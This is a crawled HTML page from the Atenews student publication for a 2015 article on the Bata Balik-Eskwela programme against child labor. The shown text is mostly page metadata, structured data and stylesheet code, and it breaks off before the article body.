

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://atenews.ph/stop-child-labor-bata-balik-eskwela-rehabilitates-youth-workers-to-students
body_size: 16410
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="minimum-scale=1, initial-scale=1, width=device-width, shrink-to-fit=no, user-scalable=no, viewport-fit=cover"/><title>Stop child labor: Bata Balik-Eskwela rehabilitates youth workers to students</title><meta name="description" content="The Ecumenical Institute for Labor Education and Research, Inc. (EILER), in partnership with the Center for Trade Union and Human Rights, the Institute"/><link rel="canonical" href="https://atenews.ph/stop-child-labor-bata-balik-eskwela-rehabilitates-youth-workers-to-students"/><meta property="og:locale" content="en_US"/><meta property="og:type" content="article"/><meta property="og:title" content="Stop child labor: Bata Balik-Eskwela rehabilitates youth workers to students"/><meta property="og:description" content="The Ecumenical Institute for Labor Education and Research, Inc. (EILER), in partnership with the Center for Trade Union and Human Rights, the Institute"/><meta property="og:url" content="https://atenews.ph/stop-child-labor-bata-balik-eskwela-rehabilitates-youth-workers-to-students"/><meta property="og:site_name" content="Atenews"/><meta property="article:publisher" content="https://facebook.com/atenews"/><meta property="article:published_time" content="2015-06-17T13:18:41+00:00"/><meta property="article:modified_time" content="2017-01-12T16:56:10+00:00"/><meta property="og:image" content="http://atenews.ph/wp-content/uploads/2015/06/10609423_986198218079869_895640197464493211_n-e1434793699418.jpg"/><meta name="author" content="Anna Sophia Tarhata Piang"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:creator" content="@atenews"/><meta name="twitter:site" content="@atenews"/><meta name="twitter:label1" content="Written by"/><meta name="twitter:data1" content="Anna Sophia Tarhata Piang"/><meta name="twitter:label2" content="Est. reading time"/><meta name="twitter:data2" content="3 minutes"/><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://atenews.ph/stop-child-labor-bata-balik-eskwela-rehabilitates-youth-workers-to-students#article","isPartOf":{"@id":"https://atenews.ph/stop-child-labor-bata-balik-eskwela-rehabilitates-youth-workers-to-students"},"author":[{"@id":"https://atenews.ph/#/schema/person/67099a548deb4b0991b3f7ad68d4dada"}],"headline":"Stop child labor: Bata Balik-Eskwela rehabilitates youth workers to students","datePublished":"2015-06-17T13:18:41+00:00","dateModified":"2017-01-12T16:56:10+00:00","mainEntityOfPage":{"@id":"https://atenews.ph/stop-child-labor-bata-balik-eskwela-rehabilitates-youth-workers-to-students"},"wordCount":602,"commentCount":0,"publisher":{"@id":"https://atenews.ph/#organization"},"image":{"@id":"https://atenews.ph/stop-child-labor-bata-balik-eskwela-rehabilitates-youth-workers-to-students#primaryimage"},"thumbnailUrl":"http://atenews.ph/wp-content/uploads/2015/06/10609423_986198218079869_895640197464493211_n-e1434793699418.jpg","articleSection":["National News","News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://atenews.ph/stop-child-labor-bata-balik-eskwela-rehabilitates-youth-workers-to-students#respond"]}]},{"@type":"WebPage","@id":"https://atenews.ph/stop-child-labor-bata-balik-eskwela-rehabilitates-youth-workers-to-students","url":"https://atenews.ph/stop-child-labor-bata-balik-eskwela-rehabilitates-youth-workers-to-students","name":"Stop child labor: Bata Balik-Eskwela rehabilitates youth workers to students","isPartOf":{"@id":"https://atenews.ph/#website"},"primaryImageOfPage":{"@id":"https://atenews.ph/stop-child-labor-bata-balik-eskwela-rehabilitates-youth-workers-to-students#primaryimage"},"image":{"@id":"https://atenews.ph/stop-child-labor-bata-balik-eskwela-rehabilitates-youth-workers-to-students#primaryimage"},"thumbnailUrl":"http://atenews.ph/wp-content/uploads/2015/06/10609423_986198218079869_895640197464493211_n-e1434793699418.jpg","datePublished":"2015-06-17T13:18:41+00:00","dateModified":"2017-01-12T16:56:10+00:00","description":"The Ecumenical Institute for Labor Education and Research, Inc. (EILER), in partnership with the Center for Trade Union and Human Rights, the Institute","breadcrumb":{"@id":"https://atenews.ph/stop-child-labor-bata-balik-eskwela-rehabilitates-youth-workers-to-students#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://atenews.ph/stop-child-labor-bata-balik-eskwela-rehabilitates-youth-workers-to-students"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://atenews.ph/stop-child-labor-bata-balik-eskwela-rehabilitates-youth-workers-to-students#primaryimage","url":"http://atenews.ph/wp-content/uploads/2015/06/10609423_986198218079869_895640197464493211_n-e1434793699418.jpg","contentUrl":"http://atenews.ph/wp-content/uploads/2015/06/10609423_986198218079869_895640197464493211_n-e1434793699418.jpg"},{"@type":"BreadcrumbList","@id":"https://atenews.ph/stop-child-labor-bata-balik-eskwela-rehabilitates-youth-workers-to-students#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://atenews.ph/"},{"@type":"ListItem","position":2,"name":"News","item":"https://atenews.ph/category/news"},{"@type":"ListItem","position":3,"name":"National News","item":"https://atenews.ph/category/news/national"},{"@type":"ListItem","position":4,"name":"Stop child labor: Bata Balik-Eskwela rehabilitates youth workers to students"}]},{"@type":"WebSite","@id":"https://atenews.ph/#website","url":"https://atenews.ph/","name":"Atenews","description":"The Official Student Publication of Ateneo de Davao University","publisher":{"@id":"https://atenews.ph/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://atenews.ph/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://atenews.ph/#organization","name":"Atenews","url":"https://atenews.ph/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://atenews.ph/#/schema/logo/image/","url":"https://wp.atenews.ph/wp-content/uploads/2020/11/logo-blue.png","contentUrl":"https://wp.atenews.ph/wp-content/uploads/2020/11/logo-blue.png","width":1000,"height":1000,"caption":"Atenews"},"image":{"@id":"https://atenews.ph/#/schema/logo/image/"},"sameAs":["https://facebook.com/atenews","https://x.com/atenews","https://instagram.com/atenews","https://linkedin.com/company/atenews","https://www.youtube.com/c/AtenewsAdDU"]},{"@type":"Person","@id":"https://atenews.ph/#/schema/person/67099a548deb4b0991b3f7ad68d4dada","name":"Anna Sophia Tarhata Piang","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://atenews.ph/#/schema/person/image/bedcc9cd90b3f023993a5bcc4bcf797b","url":"https://secure.gravatar.com/avatar/e2216ab8e9ff2f8dc4f9d453816086de?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e2216ab8e9ff2f8dc4f9d453816086de?s=96&d=mm&r=g","caption":"Anna Sophia Tarhata Piang"}}]}</script><meta name="next-head-count" content="24"/><link rel="preload" href="/logo.png" as="image"/><link rel="preload" href="/logo-blue.png" as="image"/><meta name="application-name" content="Atenews"/><meta name="apple-mobile-web-app-capable" content="yes"/><meta name="apple-mobile-web-app-status-bar-style" content="default"/><meta name="apple-mobile-web-app-title" content="Atenews"/><meta name="description" content="The official student publication of the Ateneo de Davao University"/><meta name="format-detection" content="telephone=no"/><meta name="mobile-web-app-capable" content="yes"/><meta name="theme-color" content="#195EA9"/><meta name="msapplication-TileColor" content="#195EA9"/><link rel="preconnect" href="https://cdn.statically.io"/><link rel="stylesheet" data-href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;600;700;800&amp;display=swap"/><link rel="stylesheet" data-href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700;800;900&amp;display=swap"/><link rel="apple-touch-icon" sizes="57x57" href="/icons/apple-icon-57x57.png"/><link rel="apple-touch-icon" sizes="60x60" href="/icons/apple-icon-60x60.png"/><link rel="apple-touch-icon" sizes="72x72" href="/icons/apple-icon-72x72.png"/><link rel="apple-touch-icon" sizes="76x76" href="/icons/apple-icon-76x76.png"/><link rel="apple-touch-icon" sizes="114x114" href="/icons/apple-icon-114x114.png"/><link rel="apple-touch-icon" sizes="120x120" href="/icons/apple-icon-120x120.png"/><link rel="apple-touch-icon" sizes="144x144" href="/icons/apple-icon-144x144.png"/><link rel="apple-touch-icon" sizes="152x152" href="/icons/apple-icon-152x152.png"/><link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-icon-180x180.png"/><link rel="icon" type="image/png" sizes="192x192" href="/icons/android-icon-192x192.png"/><link rel="icon" type="image/png" sizes="32x32" href="/icons/favicon-32x32.png"/><link rel="icon" type="image/png" sizes="96x96" href="/icons/favicon-96x96.png"/><link rel="icon" type="image/png" sizes="16x16" href="/icons/favicon-16x16.png"/><link rel="manifest" href="/manifest.json"/><meta name="msapplication-TileImage" content="/ms-icon-144x144.png"/><style data-emotion="mui-style-global 10hdvgz">html{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;box-sizing:border-box;-webkit-text-size-adjust:100%;}*,*::before,*::after{box-sizing:inherit;}strong,b{font-weight:700;}body{margin:0;color:rgba(0, 0, 0, 0.87);font-family:Open Sans;font-weight:400;font-size:1rem;line-height:1.5;background-color:#fff;}@media print{body{background-color:#fff;}}body::backdrop{background-color:#fff;}</style><style data-emotion="mui-style-global 1prfaxn">@-webkit-keyframes mui-auto-fill{from{display:block;}}@keyframes mui-auto-fill{from{display:block;}}@-webkit-keyframes mui-auto-fill-cancel{from{display:block;}}@keyframes mui-auto-fill-cancel{from{display:block;}}</style><style data-emotion="mui-style 1m5f78l jo3ec3 v3z1wi tm807v feqhe6 1yke3de 1uvydh2 1nvf7g0 1w8s6so 1bvbecy igs3ac ihdtdm j6rf8s 1wxaqej lufmkt vubbuv kyzc3m i6s8oy 1b1jvye gkz2jc 1cn3yto 1348umk 1k33q06 1u0brrs zmnxdm 1tz8m30 kx0zla 1t5o122 1hy9t21 12g27go 15yejx0 39bbo6 1d3bbye 1biisdl in7p31 1azy344">.mui-style-1m5f78l{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;position:relative;box-sizing:border-box;-webkit-tap-highlight-color:transparent;background-color:transparent;outline:0;border:0;margin:0;border-radius:0;padding:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle;-moz-appearance:none;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;color:inherit;display:block;text-align:inherit;border-radius:inherit;width:100%;}.mui-style-1m5f78l::-moz-focus-inner{border-style:none;}.mui-style-1m5f78l.Mui-disabled{pointer-events:none;cursor:default;}@media print{.mui-style-1m5f78l{-webkit-print-color-adjust:exact;color-adjust:exact;}}.mui-style-1m5f78l:hover .MuiCardActionArea-focusHighlight{opacity:0.04;}@media (hover: none){.mui-style-1m5f78l:hover .MuiCardActionArea-focusHighlight{opacity:0;}}.mui-style-1m5f78l.Mui-focusVisible .MuiCardActionArea-focusHighlight{opacity:0.12;}.mui-style-jo3ec3{overflow:hidden;pointer-events:none;position:absolute;top:0;right:0;bottom:0;left:0;border-radius:inherit;opacity:0;background-color:currentcolor;-webkit-transition:opacity 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;}.mui-style-v3z1wi{box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.mui-style-tm807v{box-sizing:border-box;margin:0;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%;}@media (min-width:600px){.mui-style-tm807v{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%;}}@media (min-width:1024px){.mui-style-tm807v{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%;}}@media (min-width:1280px){.mui-style-tm807v{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%;}}@media (min-width:1920px){.mui-style-tm807v{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%;}}.mui-style-feqhe6{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative;min-width:0;padding:0;margin:0;border:0;vertical-align:top;width:100%;}.mui-style-1yke3de{font-family:Open Sans;font-weight:400;font-size:1rem;line-height:1.4375em;color:rgba(0, 0, 0, 0.87);box-sizing:border-box;position:relative;cursor:text;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;position:relative;border-radius:4px;padding-right:14px;}.mui-style-1yke3de.Mui-disabled{color:rgba(0, 0, 0, 0.38);cursor:default;}.mui-style-1yke3de:hover .MuiOutlinedInput-notchedOutline{border-color:rgba(0, 0, 0, 0.87);}@media (hover: none){.mui-style-1yke3de:hover .MuiOutlinedInput-notchedOutline{border-color:rgba(0, 0, 0, 0.23);}}.mui-style-1yke3de.Mui-focused .MuiOutlinedInput-notchedOutline{border-color:#195EA9;border-width:2px;}.mui-style-1yke3de.Mui-error .MuiOutlinedInput-notchedOutline{border-color:#ff1744;}.mui-style-1yke3de.Mui-disabled .MuiOutlinedInput-notchedOutline{border-color:rgba(0, 0, 0, 0.26);}.mui-style-1uvydh2{font:inherit;letter-spacing:inherit;color:currentColor;padding:4px 0 5px;border:0;box-sizing:content-box;background:none;height:1.4375em;margin:0;-webkit-tap-highlight-color:transparent;display:block;min-width:0;width:100%;-webkit-animation-name:mui-auto-fill-cancel;animation-name:mui-auto-fill-cancel;-webkit-animation-duration:10ms;animation-duration:10ms;padding:16.5px 14px;padding-right:0;}.mui-style-1uvydh2::-webkit-input-placeholder{color:currentColor;opacity:0.42;-webkit-transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;}.mui-style-1uvydh2::-moz-placeholder{color:currentColor;opacity:0.42;-webkit-transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;}.mui-style-1uvydh2:-ms-input-placeholder{color:currentColor;opacity:0.42;-webkit-transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;}.mui-style-1uvydh2::-ms-input-placeholder{color:currentColor;opacity:0.42;-webkit-transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;}.mui-style-1uvydh2:focus{outline:0;}.mui-style-1uvydh2:invalid{box-shadow:none;}.mui-style-1uvydh2::-webkit-search-decoration{-webkit-appearance:none;}label[data-shrink=false]+.MuiInputBase-formControl .mui-style-1uvydh2::-webkit-input-placeholder{opacity:0!important;}label[data-shrink=false]+.MuiInputBase-formControl .mui-style-1uvydh2::-moz-placeholder{opacity:0!important;}label[data-shrink=false]+.MuiInputBase-formControl .mui-style-1uvydh2:-ms-input-placeholder{opacity:0!important;}label[data-shrink=false]+.MuiInputBase-formControl .mui-style-1uvydh2::-ms-input-placeholder{opacity:0!important;}label[data-shrink=false]+.MuiInputBase-formControl .mui-style-1uvydh2:focus::-webkit-input-placeholder{opacity:0.42;}label[data-shrink=false]+.MuiInputBase-formControl .mui-style-1uvydh2:focus::-moz-placeholder{opacity:0.42;}label[data-shrink=false]+.MuiInputBase-formControl .mui-style-1uvydh2:focus:-ms-input-placeholder{opacity:0.42;}label[data-shrink=false]+.MuiInputBase-formControl .mui-style-1uvydh2:focus::-ms-input-placeholder{opacity:0.42;}.mui-style-1uvydh2.Mui-disabled{opacity:1;-webkit-text-fill-color:rgba(0, 0, 0, 0.38);}.mui-style-1uvydh2:-webkit-autofill{-webkit-animation-duration:5000s;animation-duration:5000s;-webkit-animation-name:mui-auto-fill;animation-name:mui-auto-fill;}.mui-style-1uvydh2:-webkit-autofill{border-radius:inherit;}.mui-style-1nvf7g0{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:0.01em;max-height:2em;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;white-space:nowrap;color:rgba(0, 0, 0, 0.54);margin-left:8px;}.mui-style-1w8s6so{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;position:relative;box-sizing:border-box;-webkit-tap-highlight-color:transparent;background-color:transparent;outline:0;border:0;margin:0;border-radius:0;padding:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle;-moz-appearance:none;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;color:inherit;text-align:center;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;font-size:1.5rem;padding:8px;border-radius:50%;overflow:visible;color:rgba(0, 0, 0, 0.54);-webkit-transition:background-color 150ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 150ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;padding:12px;font-size:1.75rem;}.mui-style-1w8s6so::-moz-focus-inner{border-style:none;}.mui-style-1w8s6so.Mui-disabled{pointer-events:none;cursor:default;}@media print{.mui-style-1w8s6so{-webkit-print-color-adjust:exact;color-adjust:exact;}}.mui-style-1w8s6so:hover{background-color:rgba(0, 0, 0, 0.04);}@media (hover: none){.mui-style-1w8s6so:hover{background-color:transparent;}}.mui-style-1w8s6so.Mui-disabled{background-color:transparent;color:rgba(0, 0, 0, 0.26);}.mui-style-1bvbecy{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:1em;height:1em;display:inline-block;fill:currentColor;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-transition:fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;font-size:1.5rem;color:#195EA9;}.mui-style-igs3ac{text-align:left;position:absolute;bottom:0;right:0;top:-5px;left:0;margin:0;padding:0 8px;pointer-events:none;border-radius:inherit;border-style:solid;border-width:1px;overflow:hidden;min-width:0%;border-color:rgba(0, 0, 0, 0.23);}.mui-style-ihdtdm{float:unset;width:auto;overflow:hidden;padding:0;line-height:11px;-webkit-transition:width 150ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;transition:width 150ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;}.mui-style-j6rf8s{box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;width:100%;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:space-around;-ms-flex-pack:space-around;-webkit-justify-content:space-around;justify-content:space-around;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.mui-style-1wxaqej{box-sizing:border-box;margin:0;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.mui-style-lufmkt{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;position:relative;box-sizing:border-box;-webkit-tap-highlight-color:transparent;background-color:transparent;outline:0;border:0;margin:0;border-radius:0;padding:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle;-moz-appearance:none;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;color:inherit;text-align:center;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;font-size:1.5rem;padding:8px;border-radius:50%;overflow:visible;color:rgba(0, 0, 0, 0.54);-webkit-transition:background-color 150ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 150ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;color:#195EA9;padding:12px;font-size:1.75rem;}.mui-style-lufmkt::-moz-focus-inner{border-style:none;}.mui-style-lufmkt.Mui-disabled{pointer-events:none;cursor:default;}@media print{.mui-style-lufmkt{-webkit-print-color-adjust:exact;color-adjust:exact;}}.mui-style-lufmkt:hover{background-color:rgba(0, 0, 0, 0.04);}@media (hover: none){.mui-style-lufmkt:hover{background-color:transparent;}}.mui-style-lufmkt:hover{background-color:rgba(25, 94, 169, 0.04);}@media (hover: none){.mui-style-lufmkt:hover{background-color:transparent;}}.mui-style-lufmkt.Mui-disabled{background-color:transparent;color:rgba(0, 0, 0, 0.26);}.mui-style-vubbuv{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:1em;height:1em;display:inline-block;fill:currentColor;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-transition:fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;font-size:1.5rem;}.mui-style-kyzc3m{background-color:#fff;color:rgba(0, 0, 0, 0.87);-webkit-transition:box-shadow 300ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:box-shadow 300ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;border:1px solid rgba(0, 0, 0, 0.12);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;box-sizing:border-box;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;position:fixed;z-index:1100;top:0;left:auto;right:0;background-color:#195EA9;color:#fff;}@media print{.mui-style-kyzc3m{position:absolute;}}.mui-style-i6s8oy{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:16px;padding-right:16px;min-height:56px;}@media (min-width:600px){.mui-style-i6s8oy{padding-left:24px;padding-right:24px;}}@media (min-width:0px){@media (orientation: landscape){.mui-style-i6s8oy{min-height:48px;}}}@media (min-width:600px){.mui-style-i6s8oy{min-height:64px;}}.mui-style-1b1jvye{box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.mui-style-gkz2jc{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;position:relative;box-sizing:border-box;-webkit-tap-highlight-color:transparent;background-color:transparent;outline:0;border:0;margin:0;border-radius:0;padding:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle;-moz-appearance:none;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;color:inherit;text-align:center;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;font-size:1.5rem;padding:8px;border-radius:50%;overflow:visible;color:rgba(0, 0, 0, 0.54);-webkit-transition:background-color 150ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 150ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;margin-left:-12px;color:#195EA9;padding:12px;font-size:1.75rem;}.mui-style-gkz2jc::-moz-focus-inner{border-style:none;}.mui-style-gkz2jc.Mui-disabled{pointer-events:none;cursor:default;}@media print{.mui-style-gkz2jc{-webkit-print-color-adjust:exact;color-adjust:exact;}}.mui-style-gkz2jc:hover{background-color:rgba(0, 0, 0, 0.04);}@media (hover: none){.mui-style-gkz2jc:hover{background-color:transparent;}}.mui-style-gkz2jc:hover{background-color:rgba(25, 94, 169, 0.04);}@media (hover: none){.mui-style-gkz2jc:hover{background-color:transparent;}}.mui-style-gkz2jc.Mui-disabled{background-color:transparent;color:rgba(0, 0, 0, 0.26);}.mui-style-1cn3yto{box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;}.mui-style-1348umk{box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;width:100%;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin-top:-8px;width:calc(100% + 8px);margin-left:-8px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.mui-style-1348umk>.MuiGrid-item{padding-top:8px;}.mui-style-1348umk>.MuiGrid-item{padding-left:8px;}.mui-style-1k33q06{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:1em;height:1em;display:inline-block;fill:currentColor;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-transition:fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;font-size:1.25rem;}.mui-style-1u0brrs{margin:0;font-family:Open Sans;font-weight:400;font-size:0.875rem;line-height:1.43;}.mui-style-zmnxdm{background-color:#fff;color:rgba(0, 0, 0, 0.87);-webkit-transition:box-shadow 300ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:box-shadow 300ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;border-radius:4px;box-shadow:none;}.mui-style-1tz8m30{box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin-top:-32px;width:calc(100% + 32px);margin-left:-32px;}.mui-style-1tz8m30>.MuiGrid-item{padding-top:32px;}.mui-style-1tz8m30>.MuiGrid-item{padding-left:32px;}.mui-style-kx0zla{box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;width:100%;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin-top:-16px;width:calc(100% + 16px);margin-left:-16px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.mui-style-kx0zla>.MuiGrid-item{padding-top:16px;}.mui-style-kx0zla>.MuiGrid-item{padding-left:16px;}.mui-style-1t5o122{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:40px;height:40px;font-family:Open Sans;font-size:1.25rem;line-height:1;border-radius:50%;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.mui-style-1hy9t21{width:100%;height:100%;text-align:center;object-fit:cover;color:transparent;text-indent:10000px;}.mui-style-12g27go{box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;}.mui-style-12g27go>.MuiGrid-item{max-width:none;}.mui-style-15yejx0{margin:0;font-family:Open Sans;font-weight:400;font-size:1rem;line-height:1.5;}.mui-style-39bbo6{margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;border-width:0;border-style:solid;border-color:rgba(0, 0, 0, 